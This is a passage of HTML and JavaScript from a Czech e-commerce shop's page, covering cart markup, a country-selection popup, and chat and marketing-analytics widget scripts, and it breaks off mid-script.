3.62882 9.61272 3.55163 9.67275C3.58594 9.67275 3.66312 9.60414 3.69743 9.58699C3.77461 9.54411 3.54306 9.63845 3.66312 9.60414C3.68885 9.60414 3.706 9.58699 3.73173 9.58699C3.75746 9.58699 3.79176 9.57841 3.82607 9.56984C3.91183 9.55269 3.65454 9.56984 3.78319 9.56984C3.84322 9.56984 3.91183 9.56984 3.97186 9.56984C3.81749 9.56984 3.86895 9.55269 3.92898 9.56984C3.96328 9.56984 4.00616 9.58699 4.04047 9.59557C4.06619 9.59557 4.10907 9.62987 4.12623 9.62129C4.04047 9.57841 4.01474 9.56984 4.05762 9.59557C4.07477 9.59557 4.09192 9.61272 4.10907 9.62129C4.16911 9.6556 4.22914 9.6899 4.2806 9.73278C4.3492 9.78424 4.16053 9.62129 4.25487 9.71563C4.2806 9.74136 4.30632 9.76709 4.34063 9.79281C4.38351 9.83569 4.41781 9.89573 4.46069 9.93003C4.35778 9.84427 4.40066 9.85285 4.43496 9.9043C4.46069 9.93861 4.48642 9.98149 4.50357 10.0158C4.53788 10.0672 4.56361 10.1273 4.58933 10.1787C4.64937 10.2988 4.54645 10.0587 4.57218 10.1444C4.58933 10.1873 4.60649 10.2302 4.61506 10.2645C4.71797 10.5818 5.06102 10.8219 5.40406 10.7105C5.72137 10.6075 5.97008 10.2645 5.85001 9.92145L5.89289 9.93003Z" fill="white"></path><path d="M9.92663 10.0758C9.93521 10.0158 9.95236 9.95575 9.96951 9.89572C10.0124 9.74993 9.90948 9.99863 9.97809 9.86141C10.0038 9.80996 10.0381 9.7585 10.0724 9.70705C10.1239 9.62986 10.0724 9.74993 10.0467 9.74135C10.0467 9.74135 10.1067 9.67274 10.1153 9.66417C10.1325 9.64701 10.1496 9.62986 10.1753 9.61271C10.2697 9.52695 10.1753 9.63844 10.1582 9.62129C10.1582 9.62129 10.2783 9.5441 10.2954 9.53552C10.364 9.50122 10.2954 9.50122 10.2611 9.5441C10.2697 9.53552 10.3383 9.51837 10.3469 9.51837C10.3726 9.5098 10.4069 9.50122 10.4326 9.49264C10.4583 9.49264 10.4755 9.48407 10.5012 9.47549C10.5527 9.47549 10.527 9.47549 10.4412 9.47549C10.4412 9.45834 10.5956 9.47549 10.6213 9.47549C10.7328 9.47549 10.6041 9.47549 10.587 9.46692C10.6041 9.47549 10.6556 9.47549 10.6727 9.48407C10.7156 9.49264 10.81 9.5098 10.8443 9.53552L10.7757 9.5098C10.7757 9.5098 10.8185 9.52695 10.8357 9.5441C10.8528 9.5441 10.9215 9.58698 10.93 9.60413C10.93 9.59556 10.8357 9.51837 10.9043 9.58698C10.9129 9.59556 10.9558 9.62986 10.9643 9.65559L10.9215 9.59556C10.9215 9.59556 10.9472 9.62986 10.9558 9.65559C10.9729 9.68132 10.9901 9.70705 10.9986 9.73277C11.0244 9.79281 11.0587 9.84426 11.0844 9.90429C11.1016 9.9386 11.1187 9.98148 11.1359 10.0158C11.1873 10.1273 11.1187 9.94718 11.1359 10.0244C11.1616 10.0844 11.1787 10.153 11.2045 10.213C11.213 10.2559 11.2216 10.2902 11.2388 10.3331C11.2473 10.3674 11.2816 10.4532 11.2388 10.3074C11.2559 10.3674 11.2388 10.4446 11.2388 10.5046C11.2388 10.5732 11.2045 10.5561 11.2388 10.4703C11.2216 10.496 11.2216 10.5561 11.213 10.5818C11.1959 10.6504 11.1702 10.599 11.2388 10.5303C11.2302 10.5389 11.213 10.5818 11.2045 10.599C11.1873 10.6333 11.1273 10.6847 11.1273 10.7276C11.1359 10.659 11.2045 10.6333 11.153 10.6847C11.1359 10.7019 11.1187 10.719 11.1016 10.7362C11.0844 10.7533 11.0672 10.7705 11.0415 10.7876C10.9472 10.882 11.153 10.719 11.0415 10.7876C10.9986 10.8134 10.9558 10.8477 10.9043 10.8648C10.9043 10.8648 10.8443 10.8905 10.8357 10.8991C10.8872 10.8391 10.9558 10.8562 10.8614 10.882C10.81 10.8991 10.7585 10.9077 10.7156 10.9248C10.6813 10.9248 10.6041 10.9248 10.6899 10.9248C10.7928 10.9248 10.6384 10.9248 10.6127 10.9248C10.5527 10.9248 10.4927 10.9248 10.4326 10.9248C10.3469 10.9248 10.5527 10.9506 10.4669 10.9248C10.4326 10.9248 10.3897 10.9077 10.3554 10.8991C10.2954 10.882 10.2354 10.8648 10.1753 10.8477C10.1582 10.8477 10.0982 10.8134 10.0896 10.8134L10.1582 10.8391C10.1582 10.8391 10.0982 10.8134 10.0724 10.8048C10.0124 10.7705 9.95236 10.7447 9.89233 10.7104C9.8666 10.6933 9.84087 10.6761 9.81514 10.659C9.79799 10.6504 9.78084 10.6333 9.76369 10.6247C9.72081 10.5904 9.72081 10.5904 9.76369 10.6247L9.79799 10.6504C9.79799 10.6504 9.76369 10.6247 9.75511 10.6075C9.70366 10.5561 9.82372 10.719 9.77226 10.6161C9.84087 10.7533 9.79799 10.6933 9.78942 10.6504C9.78084 10.6075 9.76369 10.5732 9.75511 10.5303C9.73796 10.4617 9.72938 10.3931 9.72081 10.3245C9.71223 10.2645 9.73796 10.2473 9.72081 10.3674C9.72081 10.3245 9.72081 10.2816 9.71223 10.2388C9.71223 10.213 9.71223 10.1787 9.71223 10.153C9.71223 10.0329 9.6865 10.2559 9.71223 10.1787C9.71223 10.1702 9.73796 10.0844 9.73796 10.0844C9.75511 10.1015 9.66078 10.2302 9.74654 10.093C9.93521 9.80996 9.81515 9.37258 9.51498 9.20964C9.18909 9.03811 8.83748 9.14103 8.63165 9.44119C8.37437 9.83569 8.40867 10.3074 8.48586 10.7447C8.52016 10.9248 8.56304 11.0964 8.6488 11.2593C8.76887 11.4823 8.96612 11.6367 9.18052 11.7739C9.87518 12.2112 10.7499 12.3485 11.5046 11.9797C11.8219 11.8253 12.1221 11.5423 12.285 11.2336C12.508 10.8219 12.5423 10.3502 12.4223 9.90429C12.3708 9.69847 12.2765 9.50122 12.1907 9.30397C12.0964 9.09815 11.9935 8.9009 11.8391 8.7208C11.5389 8.37776 11.0844 8.21481 10.6384 8.18051C9.72081 8.1119 8.82032 8.79799 8.66596 9.70705C8.60592 10.0415 8.75172 10.4189 9.11191 10.496C9.42065 10.5646 9.84087 10.4017 9.90091 10.0501L9.92663 10.0758Z" fill="white"></path><path d="M8.97172 9.50138C8.11412 9.54426 6.3655 9.55284 5.49932 9.54426C5.16485 9.54426 4.83897 9.84442 4.85612 10.1875C4.87327 10.5305 5.13913 10.8221 5.49932 10.8307C6.3655 10.8392 8.10554 10.8307 8.97172 10.7878C9.30619 10.7706 9.63208 10.5048 9.61493 10.1446C9.59778 9.81012 9.33192 9.48423 8.97172 9.50138Z" fill="white"></path><path d="M2.50697 9.53574C2.39548 9.51859 2.27542 9.50144 2.16393 9.48429C2.04387 9.46713 1.91522 9.44141 1.78658 9.44141C1.71798 9.44141 1.64079 9.44141 1.57218 9.45856C1.40066 9.47571 1.23772 9.50144 1.07477 9.52717C0.989012 9.54432 0.920404 9.5872 0.851795 9.63865C0.783187 9.68154 0.723155 9.74157 0.688851 9.81875C0.611666 9.95597 0.577362 10.1618 0.620242 10.3162C0.663123 10.4705 0.766035 10.6249 0.911828 10.7021L1.0662 10.7707C1.17768 10.805 1.29775 10.805 1.40924 10.7707C1.50357 10.7535 1.59791 10.745 1.68367 10.7278L1.51215 10.7535C1.6751 10.7278 1.82946 10.7278 1.98383 10.7535L1.81231 10.7278C1.9238 10.745 2.04387 10.7621 2.15535 10.7793C2.24111 10.805 2.32687 10.8136 2.41263 10.7878C2.4984 10.7878 2.57558 10.7621 2.65276 10.7107C2.78998 10.6335 2.91005 10.4791 2.94435 10.3247C2.97865 10.1618 2.97008 9.97312 2.87574 9.82733C2.78998 9.69869 2.65276 9.55289 2.48982 9.53574H2.50697Z" fill="white"></path><path d="M11.9404 10.7533C12.4121 10.7362 12.8838 10.7276 13.3555 10.7105C13.6728 10.7019 14.0415 10.4189 13.9987 10.0673C13.9386 9.53555 13.9129 9.00384 13.9386 8.47212C13.9644 7.94041 13.9987 7.53733 13.6127 7.11711C13.4927 6.97989 13.3469 6.84267 13.1925 6.74834C13.0724 6.67115 12.8666 6.61112 12.7809 6.55109C12.6436 6.44818 12.5322 6.30238 12.4035 6.1909C12.2491 6.06225 12.1634 6.00222 12.0862 5.8307C12.0433 5.72779 12.0004 5.62488 11.949 5.52196C11.9318 5.48766 11.8461 5.27326 11.8718 5.35044C11.8289 5.21323 11.8289 5.11889 11.8203 4.93879C11.8032 4.5786 11.8203 4.19268 11.6917 3.84106C11.4344 3.12925 10.7398 3.03491 10.0794 3.03491C9.72779 3.03491 9.3676 3.05206 9.01598 3.06922C8.84446 3.06922 8.67294 3.08637 8.50141 3.07779C8.43281 3.07779 8.3642 3.06922 8.29559 3.07779C8.1841 3.07779 8.3985 3.10352 8.24413 3.07779C7.43799 2.8977 7.09494 4.14122 7.90109 4.32132C8.58718 4.47569 9.32471 4.33847 10.0108 4.33847C10.1051 4.33847 10.1995 4.33847 10.2938 4.33847C10.3195 4.33847 10.5768 4.3642 10.431 4.33847C10.4911 4.34705 10.5682 4.38135 10.6283 4.38135C10.5597 4.38135 10.5682 4.3642 10.5168 4.30417C10.431 4.20983 10.4825 4.22698 10.5168 4.34705C10.5339 4.42423 10.5339 4.44996 10.5339 4.56145C10.5425 4.76727 10.5425 4.98167 10.5682 5.1875C10.6197 5.68491 10.8169 6.17374 11.0571 6.6197C11.1771 6.8341 11.3658 6.98847 11.5459 7.13426C11.7089 7.27148 11.8461 7.43442 12.0176 7.56306C12.1634 7.66597 12.4292 7.76889 12.5236 7.82892C12.6008 7.88037 12.7208 7.99186 12.7637 8.06905C12.6779 7.9061 12.7123 8.06905 12.7037 8.17196C12.6522 8.80659 12.6694 9.44121 12.7466 10.0758L13.3898 9.43264C12.9181 9.44979 12.4464 9.45837 11.9747 9.47552C11.1514 9.50125 11.1428 10.7877 11.9747 10.7619L11.9404 10.7533Z" fill="white"></path><path d="M11.5693 5.82192C10.9775 5.8305 10.3858 5.83908 9.79404 5.83908C9.49388 5.83908 9.19371 5.83908 8.89355 5.83908C8.64485 5.83908 8.32754 5.88196 8.08741 5.82192L8.47333 6.11351C8.35326 5.88196 8.50763 5.38455 8.51621 5.12726C8.53336 4.83568 8.54194 4.54409 8.54194 4.24393C8.54194 3.66076 8.54194 3.07759 8.49906 2.503C8.47333 2.16853 8.22462 1.83407 7.85585 1.85979C6.22641 1.95413 4.62269 1.95413 2.98466 1.85979C2.16136 1.81691 2.16136 3.10332 2.98466 3.1462C4.61411 3.24054 6.21783 3.24054 7.85585 3.1462L7.21265 2.503C7.26411 3.12047 7.26411 3.74652 7.24695 4.364C7.23838 5.0415 7.03255 5.85623 7.23838 6.50801C7.48708 7.32273 8.56766 7.11691 9.22802 7.12548C10.0084 7.12548 10.7803 7.12548 11.5607 7.10833C12.384 7.09118 12.3926 5.80477 11.5607 5.82192H11.5693Z" fill="white"></path><path d="M1.45635 5.5723C2.80279 5.54657 4.14923 5.51226 5.49567 5.48654C5.83013 5.48654 6.15602 5.19495 6.13887 4.84333C6.12172 4.49172 5.85586 4.19155 5.49567 4.20013C4.14923 4.22586 2.80279 4.26016 1.45635 4.28589C1.12189 4.28589 0.795996 4.57748 0.813149 4.92909C0.830301 5.28071 1.09616 5.58087 1.45635 5.5723Z" fill="white"></path><path d="M0.643851 7.88168C1.56149 7.84738 2.4877 7.73589 3.40534 7.81307C3.7398 7.8388 4.06569 7.49576 4.04854 7.16987C4.03139 6.8011 3.76553 6.56097 3.40534 6.52667C2.47912 6.44948 1.56149 6.56097 0.643851 6.59528C0.309386 6.60385 -0.0165036 6.87829 0.000648527 7.23848C0.0178006 7.57294 0.283658 7.89883 0.643851 7.88168Z" fill="white"></path></g><defs><clippath id="clip0_4697_9359"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg> Doprava zdarma</span></div><div class="" rv-if="item.properties._is_refrigerated"><span class="lbl" style="background: #f4f6ef; color: #50573B;"><svg class="icon icon-accordion" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewbox="0 0 16 16"><path d="M15.5569 4.8575L14.3069 5.26313L15.0781 6.32563C15.1189 6.37858 15.1486 6.43918 15.1656 6.50382C15.1825 6.56846 15.1863 6.63585 15.1768 6.70199C15.1672 6.76813 15.1445 6.83169 15.11 6.8889C15.0755 6.94612 15.0298 6.99584 14.9758 7.03511C14.9217 7.07439 14.8603 7.10243 14.7952 7.11757C14.7301 7.13272 14.6627 7.13466 14.5968 7.12329C14.531 7.11192 14.468 7.08746 14.4118 7.05136C14.3556 7.01526 14.3071 6.96826 14.2694 6.91313L13.5 5.85063L12.7288 6.91313C12.6493 7.01631 12.5328 7.08445 12.4039 7.10305C12.275 7.12164 12.144 7.08923 12.0387 7.0127C11.9333 6.93617 11.862 6.82157 11.8398 6.69326C11.8176 6.56495 11.8464 6.43305 11.92 6.32563L12.6912 5.26313L11.4413 4.8575C11.3151 4.81656 11.2104 4.72718 11.1501 4.60903C11.0899 4.49089 11.0791 4.35364 11.12 4.2275C11.1609 4.10136 11.2503 3.99664 11.3685 3.9364C11.4866 3.87615 11.6239 3.86531 11.75 3.90625L13 4.3125V3C13 2.86739 13.0527 2.74022 13.1464 2.64645C13.2402 2.55268 13.3674 2.5 13.5 2.5C13.6326 2.5 13.7598 2.55268 13.8536 2.64645C13.9473 2.74022 14 2.86739 14 3V4.3125L15.25 3.90688C15.3761 3.86585 15.5134 3.87661 15.6316 3.9368C15.7498 3.99699 15.8393 4.10167 15.8803 4.22781C15.9213 4.35396 15.9106 4.49123 15.8504 4.60944C15.7902 4.72764 15.6855 4.8171 15.5594 4.85813L15.5569 4.8575ZM9.5 11.5C9.49981 11.874 9.39475 12.2405 9.19673 12.5578C8.99872 12.8751 8.7157 13.1305 8.37981 13.2951C8.04392 13.4596 7.66862 13.5267 7.29653 13.4886C6.92445 13.4506 6.57049 13.3089 6.27486 13.0798C5.97922 12.8507 5.75376 12.5433 5.62407 12.1925C5.49439 11.8416 5.46567 11.4615 5.5412 11.0952C5.61672 10.7288 5.79345 10.391 6.05131 10.1201C6.30918 9.84919 6.63785 9.65601 7 9.5625V7.5C7 7.36739 7.05268 7.24022 7.14645 7.14645C7.24022 7.05268 7.36739 7 7.5 7C7.63261 7 7.75979 7.05268 7.85355 7.14645C7.94732 7.24022 8 7.36739 8 7.5V9.5625C8.42916 9.67397 8.80923 9.92465 9.08066 10.2753C9.3521 10.6259 9.49958 11.0566 9.5 11.5ZM8.5 11.5C8.5 11.3022 8.44135 11.1089 8.33147 10.9444C8.22159 10.78 8.06541 10.6518 7.88268 10.5761C7.69996 10.5004 7.49889 10.4806 7.30491 10.5192C7.11093 10.5578 6.93275 10.653 6.79289 10.7929C6.65304 10.9327 6.5578 11.1109 6.51922 11.3049C6.48063 11.4989 6.50043 11.7 6.57612 11.8827C6.65181 12.0654 6.77998 12.2216 6.94443 12.3315C7.10888 12.4414 7.30222 12.5 7.5 12.5C7.76522 12.5 8.01957 12.3946 8.20711 12.2071C8.39464 12.0196 8.5 11.7652 8.5 11.5ZM11.5 11.5C11.4996 12.1764 11.3277 12.8416 11.0003 13.4334C10.673 14.0253 10.2009 14.5245 9.62818 14.8844C9.05549 15.2442 8.4009 15.453 7.72562 15.4911C7.05033 15.5293 6.3764 15.3956 5.76682 15.1025C5.15725 14.8094 4.63194 14.3666 4.24001 13.8154C3.84808 13.2641 3.60233 12.6225 3.52574 11.9505C3.44914 11.2785 3.54419 10.598 3.80202 9.97273C4.05984 9.34744 4.47201 8.79773 5 8.375V3C5 2.33696 5.26339 1.70107 5.73223 1.23223C6.20107 0.763392 6.83696 0.5 7.5 0.5C8.16304 0.5 8.79893 0.763392 9.26777 1.23223C9.73661 1.70107 10 2.33696 10 3V8.375C10.4681 8.75027 10.846 9.22592 11.1056 9.76681C11.3652 10.3077 11.5 10.9 11.5 11.5ZM10.5 11.5C10.4996 11.0163 10.3825 10.5399 10.1585 10.1112C9.93461 9.68247 9.6105 9.31415 9.21375 9.0375C9.1474 8.99117 9.09329 8.92943 9.05606 8.85758C9.01882 8.78574 8.99959 8.70592 9 8.625V3C9 2.60218 8.84197 2.22064 8.56066 1.93934C8.27936 1.65804 7.89783 1.5 7.5 1.5C7.10218 1.5 6.72064 1.65804 6.43934 1.93934C6.15804 2.22064 6 2.60218 6 3V8.625C6.00001 8.7055 5.98058 8.78481 5.94337 8.85619C5.90615 8.92757 5.85225 8.98891 5.78625 9.035C5.36292 9.32963 5.02271 9.72842 4.79844 10.1929C4.57418 10.6573 4.47345 11.1718 4.50597 11.6865C4.53849 12.2012 4.70317 12.6989 4.98411 13.1314C5.26505 13.564 5.65276 13.9168 6.1098 14.1558C6.56684 14.3948 7.07779 14.5119 7.5933 14.4959C8.10881 14.4798 8.61149 14.3312 9.05279 14.0642C9.49409 13.7972 9.85911 13.421 10.1126 12.9719C10.3661 12.5227 10.4995 12.0158 10.5 11.5Z"></path></svg> Chlazené</span></div><div class="fl f-jcsb w_100"><div><div class="pr_vr" rv-text="item.variant_title"></div><div class="pr_vr" rv-text="item.selling_plan_allocation.selling_plan.name"></div><div class="pr_price_rw"><span class="product-price" rv-text="item.line_price | money_v2"></span></div></div><div class="tc fl f-col f-aie"><div class="qtyField sm mb5" title="Množství"><a class="qtyBtn" href="#" rv-data-cart-update="index | plus 1" rv-data-cart-quantity="item.quantity | minus 1">-</a><input type="text" class="qtyBtn" rv-value="item.quantity" rv-data-cart-input-update="index | plus 1" rv-data-cart-quantity="item.quantity" pattern="[0-9]*" /><a class="qtyBtn" href="#" rv-data-cart-update="index | plus 1" rv-data-cart-quantity="item.quantity | plus 1">+</a></div><a href="#" class="remove ttu tdu small" rv-data-cart-remove="index | plus 1" title="Odstranit z košíku">Odstranit z košíku</a></div></div></div></li></ul><ul class="cart_btns" rv-show="cart.items | cart_items_quantity_total | gt 0"><li><div id="minSubtotalFeeBannerWrapper"><style>/* Banner */.universal-banner {border: 1px solid #FFD9AD;border-radius: 8px;background-color: #FFF3E9;padding: 5px 15px 5px 35px;display: block;font-size: 14px;font-weight: 400;margin: 15px 0;position: relative;}.cart_btns .universal-banner {margin-bottom: 0;}.universal-banner > svg {position: absolute;left: 8px;top: 7px;}.universal-banner > span {font-weight: 700;}</style><div class="universal-banner fl f-aic" id="minSubtotalFeeMessage" style="display: none;" rv-show="cart.items | min_subtotal_fee_display cart.currency"><svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.1332 1.5C9.5181 0.833331 10.4803 0.833333 10.8652 1.5L18.4863 14.7C18.8712 15.3667 18.39 16.2 17.6202 16.2H2.37819C1.60839 16.2 1.12727 15.3667 1.51217 14.7L9.1332 1.5Z" stroke="#916519"/><path d="M10 6.30005V10.8" stroke="#916519" stroke-width="1.5"/><path d="M10 12.6001V14.4001" stroke="#916519" stroke-width="1.5"/></svg>Pro objednávky s nižší hodnotou než <span>350 Kč</span> účtujeme balné <span>20 Kč</span>, abychom vyrovnali náklady na zabalení malého balíčku a motivovali k poměrově menší uhlíkové stopě.<br><a href="https://www.econea.cz/collections/malickosti-za-par-kacek" style="text-decoration: underline;">Omrknout maličkosti za pár kaček.</a></div></div></li><li class="cart_total fl m0"> <span>Celkově:</span> <span class="product-price" rv-text="cart.items | cart_total_price_adjusted | money_v2"></span> </li><li class="btns_set" rv-show="cart.items | cart_items_quantity_total | gt 0"> <a id="goToCheckout" onclick="showUpCustomCheckoutPopUp('mini-cart')" href="javascript:void(0);" class="btn bdr-btn1 btn-med ttu mb10">Přejít k pokladně</a><a id="inlinecheckout-cart" href="/cart" class="btn tc btn1 btn-med ttu">Zobrazit celý košík</a> </li></ul></div><script>let econeaCartJsInitialized = false;function econeaCartJsInit(cart) {econeaCartJsInitialized = true;CartJS.init(cart,{"moneyFormat": "{{amount_no_decimals}} Kč","moneyWithCurrencyFormat": "{{amount_no_decimals}} Kč","requestBodyClass": "loading"});}function forceRefreshCartJs() {setTimeout(() => {console.log("Force refreshing cart");document.body.classList.add("invisible-loading");try {CartJS.getCart({"success": (data, textStatus, jqXHR) => {setTimeout(() => {document.body.classList.remove("invisible-loading");}, 0);},"error": (jqXHR, textStatus, errorThrown) => {setTimeout(() => {document.body.classList.remove("invisible-loading");}, 0);}});} catch (e) {console.error(e);setTimeout(() => {document.body.classList.remove("invisible-loading");}, 0);}}, 0);}addEventListener("visibilitychange", (event) => {if (econeaCartJsInitialized && document.visibilityState === "visible") {forceRefreshCartJs();}});window.addEventListener('DOMContentLoaded', function() {$(document).ready(function() {rivets.formatters.length = (value) => value?.length ?? 0;rivets.formatters.cart_total_price_adjusted = calculateCartTotalPriceAdjusted;rivets.formatters.min_subtotal_fee = (cartItems, cartCurrency) => {const minSubtotalFee = calculateMinSubtotalFee(cartItems, cartCurrency);return minSubtotalFee;};rivets.formatters.min_subtotal_fee_display = (cartItems, cartCurrency) => {const minSubtotalFee = calculateMinSubtotalFee(cartItems, cartCurrency);return minSubtotalFee > 0;};rivets.formatters.refrigerated_products_banner_display = (cartItems) => {return !!cartItems?.some(item => item.properties?._is_refrigerated === "1")};rivets.formatters.cart_items_filtered = (cartItems) => {return cartItemsFiltered(cartItems);};rivets.formatters.cart_item_show = (cartItem, cartItems) => {const cartItemsF = cartItemsFiltered(cartItems);return cartItemsF?.includes(cartItem);};rivets.formatters.cart_items_quantity_total = (cartItems) => {return cartItemsQuantityTotal(cartItems);};rivets.formatters.money_v2 = (value) => {return money_v2(value);};rivets.formatters.is_free_shipping_product = (productHandle) => {return freeShippingProductHandles.has(productHandle);};rivets.formatters.is_refrigerated_product = (tags) => {const tags_array = tags ? tags.explode(",") : "";return tags_array.includes("Chlazené");};rivets.formatters.printd = (value) => {console.dir(value, { depth: 3 });return value;};econeaCartJsInit({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CZK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0});$(document).on('currency.changed', function(e, oldCurrency, newCurrency) { CartJS.render(e, CartJS.cart); });$(document).on('cart.requestComplete', function(e, cart){ CartJS.render(e, CartJS.cart); });$("#newsl_pp .cta").click(function(){if($("#dontshow").prop("checked") == true){$.cookie(cookieSignup, 'true', {expires:1, path:'/'});}});});});</script>
      <div id="open-filter-backdrop" class="open-filter-backdrop hidden"></div>
    
    <script src="//www.econea.cz/cdn/shop/t/351/assets/script-loader.js?v=178288286106074372131711378130" defer></script>

    

    <!-- FRESHCHAT Snippet Start -->
    <script type="text/javascript" defer>
      

      function initFreshChat() {
        window.fcWidget.init({
          token: "9291ee4e-0a70-4248-ba1b-f5d2c5ee4055",
          host: "https://newaccount1629802191984.freshchat.com",
          config: {
            eagerLoad: true,
          },
        });

        window.fcWidget.setExternalId("");
        window.fcWidget.user.setFirstName("");
        window.fcWidget.user.setLastName("");
        window.fcWidget.user.setEmail("");
        
        window.fcWidget.user.setProperties({
          customerId: "",
        });
      }
      function initialize(i,t){var e;i.getElementById(t)?
      initFreshChat():((e=i.createElement("script")).id=t,e.async=!0,
      e.src="https://newaccount1629802191984.freshchat.com/js/widget.js",e.onload=initFreshChat,i.head.appendChild(e))}
      function initiateCall(){initialize(document,"Freshchat-js-sdk")}
      window.addEventListener?window.addEventListener("load",initiateCall,!1):
      window.attachEvent("load",initiateCall,!1);
    </script>
    <!-- FRESHCHAT Snippet End -->

    <script>
      window.addEventListener('DOMContentLoaded', () => {
        let headerCartTotal = document.querySelector('.header-cart span.cart-total-price');
        if (!headerCartTotal) return;
        headerCartTotal.innerText = headerCartTotal.innerText.replace('EUR', '');
      });
    </script>

    <!-- Locale bar -->
    <div class="localization_popup">
    <input class="lp_stole_location" type="hidden" value="CZ">
    <div class="lp_wrapper">
        <h2 class="lp_title">Vyberte zemi a měnu</h2>
        <p class="lp_info">Nelétáme ještě do celého světa jako čínské cvičky, ale doručujeme do Čech a na Slovensko. </p>
        
			<localization-form>
				<form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/univerzalni-prostredky-na-cisteni" />
					<div class="disclosure">
                        <select id="CountryList" class="lp_country_select">
                            
                                <option selected value="CZ">Česko (CZK Kč)</option>
						    
                                <option  value="SK">Slovensko (EUR €)</option>
						    
                        </select>

						<input type="hidden" name="country_code" value="CZ">
					</div>
				</form>
            </localization-form>
		
        <div class="btn lp_submit">Pokračovat</div>
    </div>
    <div class="lp_overlay"></div>
</div>

<style>
    .localization_popup{
        display: none;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        position: fixed;
        z-index: 1000;
    }
    .lp_overlay{
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0,0,0,0.3);
        height: 100%;
        width: 100%;
    }
    .lp_wrapper{
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        width: 100%;
        max-width: 765px;
        padding: 25px;
        background: #FFF;
        z-index: 12;
        position: relative;
        border-radius: 5px;
        max-width: 30em;
        width: calc(100% - 2em);
    }
    localization-form{
        width: 100%;
    }
    .lp_country_select{
        width: 100%;
    }
    .lp_submit{
        width: 100%;
    }
    .lp_info p{
        margin-top: 10px;
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function(event) {

       let formSubmit = [];
       document.cookie.split(';').forEach(function(el) {
               let [key,value] = el.split('=');
               if (key == ' locale_form' && value != undefined){
                   formSubmit.push(value);
               }
       })

       let storeLocation = document.querySelector('.lp_stole_location').value

       fetch('https://ipapi.co/json/')
       .then(function(response) {
           return response.json();
       })
       .then(function(data) {
           sessionStorage.setItem('customerLocation', data.country);
       });

       let countryList = []
       document.querySelectorAll('.lp_country_select option').forEach(el => {
           countryList.push(el.value)
       })

      setTimeout(() => {
        const int = setInterval(checkStorage, 50)
        function checkStorage(){
            if(sessionStorage.getItem('customerLocation')){
                let customerLocation = sessionStorage.getItem('customerLocation')
                if (customerLocation != storeLocation && countryList.includes(customerLocation) && localStorage.getItem("localData") == undefined && formSubmit == '') {
                    document.querySelector('.lp_title').innerHTML = "Dodávame aj na Slovensko!"
                    document.querySelector('.lp_info').innerHTML = 'Ešte nie je dokonalá a naši elfovia ešte nepreložili všetky texty. Mysleli sme si však, že nákup v eurách a možnosť doručenia je lepší ako pád zo schodov.<p>Ďakujeme za vašu trpezlivosť a prajeme vám príjemné nakupovanie!</p>'
                    document.querySelector('.localization_popup').style.display = "flex";
                    document.querySelectorAll('.lp_country_select option').forEach(el => {
                        if (el.value == 'SK') {
                            el.selected = 'selected';
                            el.parentElement.nextElementSibling.value = el.value
                        }
                    })
                }
                clearInterval(int)
            }
        }
      }, 100);

       document.querySelector('.lp_country_select').addEventListener('change', function(){
           let newLoc = this.value
           this.nextElementSibling.value = newLoc
       })

       document.querySelector('.lp_submit').addEventListener('click',function(){
           localStorage.removeItem('localData')
           document.querySelector('#localization_form').submit();
           document.cookie = 'locale_form=submit; expires=Sun, 1 Jan 2029 00:00:00 UTC; path=/'
       })

       document.querySelector('.lp_overlay').addEventListener('click',function(){
           document.querySelector('.localization_popup').style.display = "none";
       })
    })
</script>


    <script>
      document.addEventListener('DOMContentLoaded', function (event) {
        document.querySelector('.popup_trigger').addEventListener('click', function () {
          document.querySelector('.localization_popup').style.display = 'flex';
        });
      });

      let localizationCode = [];
      document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        if (key == 'localization' && value != undefined && value != 'CZ') {
          localizationCode.push(value);
          localStorage.setItem('localData', value);
        }
      });

      if (localStorage.getItem('localData') != null) {
        let localeCode = localStorage.getItem('localData').toLowerCase();
        if (window.location.href.indexOf(localeCode) === -1) {
          let pathName = window.location.href.split('/');
          let arr = Object.values(pathName);
          if (localeCode == 'sk' || localeCode == 'cz') {
            let subDomenCS = 'cs-' + localeCode;
            qrr = arr.splice(3, 0, subDomenCS);
            let newUrl = arr.toString();
            window.location.href = newUrl.replaceAll(',', '/');
          }
        }
      }
    </script>

    <!-- B2B popup -->

    

    

    
    <script type="text/javascript">
      //<![CDATA[
      var _hwq = _hwq || [];
      _hwq.push(['setKey', 'BC5A61FB442EA5CB52F62A68D3B59EF7']);
      _hwq.push(['setTopPos', '120']);
      _hwq.push(['showWidget', '21']);
      (function () {
        var ho = document.createElement('script');
        ho.type = 'text/javascript';
        ho.async = true;
        ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=BC5A61FB442EA5CB52F62A68D3B59EF7';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ho, s);
      })();
      //]]>
    </script>
    

    
    <script type="text/javascript">
      window.addEventListener('load', function () {
        var _learnq = window._learnq || [];
        function addedToCart() {
          fetch(`${window.location.origin}/cart.js`).then((res) =>
            res
              .clone()
              .json()
              .then((data) => {
                var cart = {
                  total_price: data.total_price / 100,
                  $value: data.total_price / 100,
                  total_discount: data.total_discount,
                  original_total_price: data.original_total_price / 100,
                  items: data.items,
                  href: window.location?.href || 'N/A',
                };
                if (typeof item !== 'undefined') {
                  cart = Object.assign(cart, item);
                }
                _learnq.push(['track', 'Added to Cart', cart]);
              })
          );

          // QuickFix for PageFly landing pages AddToCart (cart not updating after product added to cart)
          forceRefreshCartJs();
        }

        // Monkey patch 'fetch' (ugly but ain't got the time to improve Klaviyo recommended solution right now)
        (function (ns, fetch) {
          ns.fetch = function () {
            const response = fetch.apply(this, arguments);
            try {
              response.then((res) => {
                if (res.url && res.url.includes(`${window.location.origin}/cart/add.js`)) {
